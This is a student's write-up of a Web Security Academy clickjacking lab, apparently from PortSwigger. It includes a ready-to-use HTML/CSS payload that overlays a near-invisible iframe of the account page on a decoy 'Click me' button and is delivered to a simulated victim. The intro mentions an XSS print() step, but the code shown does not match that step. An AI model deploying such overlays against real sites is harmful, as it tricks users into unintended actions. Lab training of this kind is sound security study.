Name :- Aakash Singh
Email:-aakashsinghrajput8610@gmail.com
ClickJacking Lab-4
The application is vulnerable to Clickjacking combined with XSS, allowing an attacker to trick users into triggering malicious JavaScript (print()).
------------------------------------------------------------------------------------------------------------------------------
Step1:- And go to Exploit Server
Step2:- Prepare Exploit Page
Go to the Exploit Server and paste the following HTML into the Body section:
<style>
iframe {
position:relative;
width: 500px;
height: 700px;
opacity: 0.0001;
z-index: 2;
}

div {
position:absolute;
top: 510px;
left: 80px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https://0a410023035f59b78090bc71009700bf.web-security-academy.net/my-account"></iframe>


Step3:- Align the Click Area
- Click Store → View Exploit
- Hover over “Test me” and change it “Click me”
- Ensure cursor becomes a pointer (means alignment is correct)

Step 4: - Deliver ExploitClick Store and deliver to Victim So, the Lab solved successfully
